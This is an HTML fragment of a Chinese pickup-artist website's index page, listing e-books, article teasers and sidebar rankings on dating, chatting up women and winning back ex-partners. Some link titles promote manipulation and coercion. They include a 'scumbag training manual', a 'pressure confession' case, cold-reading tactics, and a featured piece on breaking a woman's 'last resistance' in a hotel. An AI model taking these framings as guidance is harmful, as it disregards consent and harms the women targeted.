<li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/" target="_blank"><i><img src="d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png"></i> <b>《泡妞实战速查手册》</b>
<span>《泡妞实战速查手册》是一本比较接地气的泡妞速查小册子。</span></a> </li>


<li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/" target="_blank"><i><img src="d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png"></i> <b>《三十三条雄性领袖法诱惑美女法则》</b>
<span>《三十三条雄性领袖法诱惑美女法则》所有修养训练都是非常有益的，不管是用于泡妞，或者提高自己在异性面前的气质都是非常有帮助的。 </span></a> </li>


<li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/" target="_blank"><i><img src="d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png"></i> <b>《冷读术》</b>
<span>冷读通常采用高概率猜测，迅速提取信号，猜测是否正确，然后强调并加强机会联系，并从错过的猜测中快速推进。</span></a> </li>


<li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/" target="_blank"><i><img src="d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png"></i> <b>《现实世界的诱惑术》</b>
<span>《现实世界的诱惑术》只包含一句话——“You are the PRIZE”，你是女人的奖品。</span></a> </li>

    </ul>
    </div>

<style>
.ph-a{ float:right;display:none}
 @media only screen and (max-width: 480px) {
.ph-a{ display:block}
}
</style>
<div class="whitebg lanmu"> <img src="d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg">
      <h1>泡学网</h1>
      <p>泡学网作为大型情感社群网站，多年来专注解决恋爱教学问题，抵制不良PUA，泡学网提供情感咨询服务。情感社群解决方案和正能量的恋爱教学，解决你恋爱中撩妹实战问题，帮你实现情感自由。</p>
    </div>

    <div class="ad whitebg"><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target=_blank><img src="d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg"></a></div>
    <div class="bloglist">
      <h2 class="htitle">泡学网</h2>
      <ul>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？"><img src="d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" alt="学习把妹全流程的需要经历哪五个层次？"></a></span>
          <p class="blogtext">最近一直有私教跟我讲，我学习把妹的整个流程，什么时候我才可以到达导师您这个水平；那么白鹤出于学习的角度为兄弟们揭秘一下，我们学习任何一把技术的五个学习层次！ </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-01-02 15:58:02</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" target="_blank">女生拒绝了但还搭理我是什么原因？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？"><img src="d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" alt="女生拒绝了但还搭理我是什么原因？"></a></span>
          <p class="blogtext">可能男人就是要直接一点，喜欢就是喜欢，拒绝就是拒绝，但是女生可能就不是如此了。有的女生，明明心里喜欢，还装作一点也不在意;有的女生拒绝了但还搭理。这就让不是男生迷茫了， </p>
          <p class="bloginfo"><span>泡学网</span><span>2019-12-15 18:46:36</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" target="_blank">跑牛网：这届年轻人不谈恋爱，只谈性价比</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" alt="跑牛网：这届年轻人不谈恋爱，只谈性价比"></a></span>
          <p class="blogtext">简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:19:22</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" target="_blank">跑牛网：马上脱单之聊天技巧篇</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" alt="跑牛网：马上脱单之聊天技巧篇"></a></span>
          <p class="blogtext">脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!! </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:10:53</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" target="_blank">跑牛网：致未来女朋友的一封信</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信"><img src="d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" alt="跑牛网：致未来女朋友的一封信"></a></span>
          <p class="blogtext">首先我要向你说一声抱歉，真的对不起，让你久等了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:06:56</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" target="_blank">跑牛网：男生到底应该找怎样的女生做女朋友？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" title="跑牛网：男生到底应该找怎样的女生做女朋友？"><img src="d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" alt="跑牛网：男生到底应该找怎样的女生做女朋友？"></a></span>
          <p class="blogtext"> 如果问男生应该找一个怎样的女生做女朋友，估计每个人的回答都不一样。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:50:02</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" target="_blank">跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" title="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"><img src="d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" alt="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"></a></span>
          <p class="blogtext">你有没有过，被喜欢的女生拉黑的经历?当你掏出手机，给她发了一条微信，却出现了红色感叹号，“消息已发出，但被对方拒收了”。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:47:53</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" target="_blank">跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" title="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"><img src="d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" alt="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"></a></span>
          <p class="blogtext"> 对女生来说，聊天是一种无聊的消遣。什么是消遣?就是找些事来消磨时光。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:02:36</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" target="_blank">泡学网：和女生第二次约会看电影，能否牵手？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？"><img src="d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" alt="泡学网：和女生第二次约会看电影，能否牵手？"></a></span>
          <p class="blogtext">  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:31:01</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" target="_blank">泡学网：对于回避型依恋人格，该怎么挽回？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" title="泡学网：对于回避型依恋人格，该怎么挽回？"><img src="d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" alt="泡学网：对于回避型依恋人格，该怎么挽回？"></a></span>
          <p class="blogtext">刨开表层，我们深入看看回避型依恋的人，到底‘缺’了什么? </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:18:59</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" target="_blank">泡学网：呆头鹅一定要懂的这15条极简的人生建议</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议"><img src="d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" alt="泡学网：呆头鹅一定要懂的这15条极简的人生建议"></a></span>
          <p class="blogtext">关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:05:03</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" target="_blank">泡学网：分手后还是忍不住想联系前任怎么办？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" title="泡学网：分手后还是忍不住想联系前任怎么办？"><img src="d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" alt="泡学网：分手后还是忍不住想联系前任怎么办？"></a></span>
          <p class="blogtext">道歉?认怂?卑微乞求着前任不要离开你?<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 11:58:11</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" target="_blank">泡学网：直男第一次约会如何给对方留下好感？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" alt="泡学网：直男第一次约会如何给对方留下好感？"></a></span>
          <p class="blogtext">经常看到网上有些例子，男生说要不要抽空见一面什么之类的。<br />
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-25 19:21:16</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" target="_blank">如何让她回到你身边？_泡学网白鹤</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" title="如何让她回到你身边？_泡学网白鹤"><img src="d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" alt="如何让她回到你身边？_泡学网白鹤"></a></span>
          <p class="blogtext">很多兄弟们在一段关系当中，面对女生死心的分手原因时，有过崩溃，有过手足无措。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-22 18:59:26</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" target="_blank">因为11万彩礼钱竟然和我分手！现在的女生太拜金？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"></a></span>
          <p class="blogtext">生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。<br />
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:04:27</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" target="_blank">我是直男，我不配拥有自己的爱情？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="我是直男，我不配拥有自己的爱情？"></a></span>
          <p class="blogtext">3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:01:04</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" class="viewmore">阅读更多</a> </li>

      </ul>
      <div class="pagelist"><a title="Total record">&nbsp;<b>758</b> </a>&nbsp;&nbsp;&nbsp;<b>1</b>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">2</a>&nbsp;<a href="index_3.html" tppabs="http://www.whxunlei.com/index_3.html">3</a>&nbsp;<a href="index_4.html" tppabs="http://www.whxunlei.com/index_4.html">4</a>&nbsp;<a href="index_5.html" tppabs="http://www.whxunlei.com/index_5.html">5</a>&nbsp;<a href="index_6.html" tppabs="http://www.whxunlei.com/index_6.html">6</a>&nbsp;<a href="index_7.html" tppabs="http://www.whxunlei.com/index_7.html">7</a>&nbsp;<a href="index_8.html" tppabs="http://www.whxunlei.com/index_8.html">8</a>&nbsp;<a href="index_9.html" tppabs="http://www.whxunlei.com/index_9.html">9</a>&nbsp;<a href="index_10.html" tppabs="http://www.whxunlei.com/index_10.html">10</a>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">下一页</a>&nbsp;<a href="index_48.html" tppabs="http://www.whxunlei.com/index_48.html">尾页</a></div>
    </div>
    <!--bloglist end--> 
  </div>
  <div class="rbox">
    <div class="card">
      <h2>泡学网</h2>
      <p>宗旨：帮助三亿中国人解决情感问题 </p>
      <p>进入泡学网社群交流（扫一扫二维码）</p>     
      <ul > 
         <img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg" width="120" style="margin:10px auto">      </ul>
    </div>
    <div class="whitebg notice">
      <h2 class="htitle">最近更新</h2>
      <ul>
<li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华" target="_blank">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li><li><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li><li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li><li><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>      </ul>
    </div>
    <div class="whitebg paihang">
      <h2 class="htitle">点击排行</h2>
            <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>
        <li><i></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？" target="_blank">女生拒绝了但还搭理我是什么原因？</a></li>
        <li><i></i><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank">渣男修炼手册：如何成为一名合格的渣男？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
        <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>
        <li><i></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank">让妹子倒追你的三大关键因素</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li>
      </ul>
    </div>
    <div class="whitebg tuijian">
      <h2 class="htitle">站长推荐</h2>
          <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>

        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank"><i><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg"></i>
          <p>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</p>
          </a></li>



        <li><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank"><i><img src="d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg"></i>
          <p>渣男修炼手册：如何成为一名合格的渣男？</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank"><i><img src="d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png" tppabs="http://www.whxunlei.com/d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png"></i>
          <p>让妹子倒追你的三大关键因素</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/4860.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4860.html" title="孙红雷：如何让两个女人同时表白？" target="_blank"><i><img src="d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg"></i>
          <p>孙红雷：如何让两个女人同时表白？</p>
          </a></li>



        <li><a href="liaomeipua/3.html" tppabs="http://www.whxunlei.com/liaomeipua/3.html" title="泡学网教你微信怎么跟妹子聊天" target="_blank"><i><img src="d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg"></i>
          <p>泡学网教你微信怎么跟妹子聊天</p>
